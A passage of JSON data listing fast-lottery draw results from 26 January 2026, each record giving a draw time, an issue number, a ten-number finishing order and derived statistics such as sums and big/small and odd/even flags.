10:06:48","preDrawIssue":33887798,"preDrawCode":"02,08,07,09,03,04,01,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:05:33","preDrawIssue":33887797,"preDrawCode":"03,07,05,09,02,04,10,01,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:04:18","preDrawIssue":33887796,"preDrawCode":"04,01,06,02,10,07,08,09,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:03:03","preDrawIssue":33887795,"preDrawCode":"02,06,01,03,04,10,09,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 10:01:48","preDrawIssue":33887794,"preDrawCode":"10,09,01,07,06,03,04,05,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 10:00:33","preDrawIssue":33887793,"preDrawCode":"06,10,04,08,07,01,02,03,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:59:18","preDrawIssue":33887792,"preDrawCode":"01,06,05,10,04,08,03,07,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:58:03","preDrawIssue":33887791,"preDrawCode":"04,05,07,06,08,03,02,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:56:48","preDrawIssue":33887790,"preDrawCode":"06,03,05,04,10,08,09,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:55:33","preDrawIssue":33887789,"preDrawCode":"10,05,01,07,08,04,06,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:54:18","preDrawIssue":33887788,"preDrawCode":"04,07,09,06,01,08,03,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:53:03","preDrawIssue":33887787,"preDrawCode":"05,10,06,01,07,04,03,09,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:51:48","preDrawIssue":33887786,"preDrawCode":"05,01,08,02,06,09,10,04,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:50:33","preDrawIssue":33887785,"preDrawCode":"04,09,06,07,02,03,08,05,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:49:18","preDrawIssue":33887784,"preDrawCode":"09,02,10,03,01,07,05,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:48:03","preDrawIssue":33887783,"preDrawCode":"10,07,03,06,01,08,02,04,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:46:48","preDrawIssue":33887782,"preDrawCode":"06,01,09,04,07,05,03,10,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:45:33","preDrawIssue":33887781,"preDrawCode":"08,02,06,07,04,01,03,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:44:18","preDrawIssue":33887780,"preDrawCode":"03,05,06,01,10,07,04,09,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:43:03","preDrawIssue":33887779,"preDrawCode":"01,06,05,09,10,04,08,07,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:41:48","preDrawIssue":33887778,"preDrawCode":"07,10,02,04,09,05,08,03,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:40:33","preDrawIssue":33887777,"preDrawCode":"06,08,10,02,07,03,01,05,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:39:18","preDrawIssue":33887776,"preDrawCode":"02,03,09,01,05,08,04,10,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:38:03","preDrawIssue":33887775,"preDrawCode":"10,01,08,06,09,07,02,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:36:48","preDrawIssue":33887774,"preDrawCode":"09,07,08,03,02,01,06,10,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:35:33","preDrawIssue":33887773,"preDrawCode":"06,10,05,08,07,04,09,03,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:34:18","preDrawIssue":33887772,"preDrawCode":"06,02,01,05,09,10,07,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:33:03","preDrawIssue":33887771,"preDrawCode":"01,07,04,03,10,02,08,05,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:31:48","preDrawIssue":33887770,"preDrawCode":"01,08,09,04,05,06,02,03,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:30:33","preDrawIssue":33887769,"preDrawCode":"09,08,10,07,04,02,06,05,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:29:18","preDrawIssue":33887768,"preDrawCode":"02,05,07,06,04,01,09,08,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:28:03","preDrawIssue":33887767,"preDrawCode":"09,02,06,08,10,03,04,05,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:26:48","preDrawIssue":33887766,"preDrawCode":"01,02,05,04,08,09,07,06,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:25:33","preDrawIssue":33887765,"preDrawCode":"09,08,06,07,10,04,01,03,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:24:18","preDrawIssue":33887764,"preDrawCode":"08,05,04,10,06,02,07,01,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:23:03","preDrawIssue":33887763,"preDrawCode":"06,03,08,10,02,01,09,05,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:21:48","preDrawIssue":33887762,"preDrawCode":"06,07,09,01,05,08,02,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:20:33","preDrawIssue":33887761,"preDrawCode":"04,05,09,07,01,03,10,02,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:19:18","preDrawIssue":33887760,"preDrawCode":"04,10,03,06,01,07,08,05,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:18:03","preDrawIssue":33887759,"preDrawCode":"10,04,07,09,02,08,03,01,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:16:48","preDrawIssue":33887758,"preDrawCode":"04,08,09,05,01,07,06,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:15:33","preDrawIssue":33887757,"preDrawCode":"06,04,07,09,03,05,01,02,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:14:18","preDrawIssue":33887756,"preDrawCode":"06,09,04,03,08,10,01,02,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:13:03","preDrawIssue":33887755,"preDrawCode":"10,06,01,02,05,03,07,04,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:11:48","preDrawIssue":33887754,"preDrawCode":"02,06,10,09,04,07,03,08,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:10:33","preDrawIssue":33887753,"preDrawCode":"06,05,04,01,07,08,10,09,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:09:18","preDrawIssue":33887752,"preDrawCode":"01,04,05,02,09,08,03,07,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:08:03","preDrawIssue":33887751,"preDrawCode":"03,10,01,08,09,07,04,06,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:06:48","preDrawIssue":33887750,"preDrawCode":"07,02,01,03,08,09,04,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:05:33","preDrawIssue":33887749,"preDrawCode":"04,08,10,03,01,06,09,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:04:18","preDrawIssue":33887748,"preDrawCode":"07,10,01,05,06,04,08,03,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:03:03","preDrawIssue":33887747,"preDrawCode":"07,04,08,10,05,03,01,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:01:48","preDrawIssue":33887746,"preDrawCode":"08,01,05,07,09,04,03,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:00:33","preDrawIssue":33887745,"preDrawCode":"01,03,09,04,10,02,07,08,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:59:18","preDrawIssue":33887744,"preDrawCode":"01,05,06,03,10,02,09,07,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:58:03","preDrawIssue":33887743,"preDrawCode":"01,09,05,03,06,08,02,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:56:48","preDrawIssue":33887742,"preDrawCode":"10,09,01,05,06,08,04,07,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:55:33","preDrawIssue":33887741,"preDrawCode":"05,03,10,02,09,07,08,01,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:54:18","preDrawIssue":33887740,"preDrawCode":"03,06,04,10,07,08,01,05,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:53:03","preDrawIssue":33887739,"preDrawCode":"08,04,01,09,03,06,02,10,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:51:48","preDrawIssue":33887738,"preDrawCode":"08,07,02,10,04,06,09,05,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:50:33","preDrawIssue":33887737,"preDrawCode":"04,01,07,02,03,08,05,06,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:49:18","preDrawIssue":33887736,"preDrawCode":"10,03,09,07,01,06,05,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:48:03","preDrawIssue":33887735,"preDrawCode":"04,01,06,03,08,09,02,07,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:46:48","preDrawIssue":33887734,"preDrawCode":"03,10,09,06,01,02,07,08,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:45:33","preDrawIssue":33887733,"preDrawCode":"08,01,04,06,02,03,07,09,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:44:18","preDrawIssue":33887732,"preDrawCode":"10,01,04,07,08,03,02,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:43:03","preDrawIssue":33887731,"preDrawCode":"06,08,04,10,09,02,03,01,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:41:48","preDrawIssue":33887730,"preDrawCode":"01,04,08,09,07,03,10,05,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:40:33","preDrawIssue":33887729,"preDrawCode":"01,07,03,02,09,08,05,06,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:39:18","preDrawIssue":33887728,"preDrawCode":"08,10,06,05,03,04,01,09,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:38:03","preDrawIssue":33887727,"preDrawCode":"07,01,06,09,03,05,02,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:36:48","preDrawIssue":33887726,"preDrawCode":"07,06,10,04,01,08,05,02,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:35:33","preDrawIssue":33887725,"preDrawCode":"08,07,02,01,04,09,06,03,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:34:18","preDrawIssue":33887724,"preDrawCode":"01,04,06,07,03,09,08,10,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:33:03","preDrawIssue":33887723,"preDrawCode":"06,05,01,04,03,10,07,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:31:48","preDrawIssue":33887722,"preDrawCode":"08,06,05,04,02,03,09,07,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:30:33","preDrawIssue":33887721,"preDrawCode":"10,02,04,01,06,05,03,08,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:29:18","preDrawIssue":33887720,"preDrawCode":"10,09,04,01,05,06,08,02,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:28:03","preDrawIssue":33887719,"preDrawCode":"10,03,08,04,01,06,02,09,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:26:48","preDrawIssue":33887718,"preDrawCode":"01,07,03,10,04,02,08,09,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:25:33","preDrawIssue":33887717,"preDrawCode":"08,01,02,09,10,03,06,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:24:18","preDrawIssue":33887716,"preDrawCode":"10,01,07,02,09,03,04,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:23:03","preDrawIssue":33887715,"preDrawCode":"09,06,02,08,03,04,01,05,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:21:48","preDrawIssue":33887714,"preDrawCode":"10,08,06,01,05,02,09,03,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:20:33","preDrawIssue":33887713,"preDrawCode":"06,02,08,09,03,05,07,01,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:19:18","preDrawIssue":33887712,"preDrawCode":"02,03,07,05,06,09,04,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:18:03","preDrawIssue":33887711,"preDrawCode":"05,06,02,04,01,09,07,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:16:48","preDrawIssue":33887710,"preDrawCode":"03,10,01,04,05,02,06,09,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:15:33","preDrawIssue":33887709,"preDrawCode":"02,07,03,10,01,08,05,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:14:18","preDrawIssue":33887708,"preDrawCode":"04,06,08,02,10,03,01,05,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:13:03","preDrawIssue":33887707,"preDrawCode":"07,02,08,01,09,03,04,10,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:11:48","preDrawIssue":33887706,"preDrawCode":"04,08,02,07,03,06,05,01,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:10:33","preDrawIssue":33887705,"preDrawCode":"05,01,09,02,04,07,06,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:09:18","preDrawIssue":33887704,"preDrawCode":"04,06,08,03,05,01,10,09,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:08:03","preDrawIssue":33887703,"preDrawCode":"03,04,08,07,02,06,05,01,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:06:48","preDrawIssue":33887702,"preDrawCode":"10,07,06,09,08,04,02,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:05:33","preDrawIssue":33887701,"preDrawCode":"09,08,10,02,01,04,07,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:04:18","preDrawIssue":33887700,"preDrawCode":"02,01,04,06,09,07,05,08,10,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:03:03","preDrawIssue":33887699,"preDrawCode":"06,02,10,07,08,03,04,05,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:01:48","preDrawIssue":33887698,"preDrawCode":"05,09,01,08,10,04,07,06,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:00:33","preDrawIssue":33887697,"preDrawCode":"02,06,09,04,03,05,10,08,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:59:18","preDrawIssue":33887696,"preDrawCode":"03,07,04,08,06,02,01,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 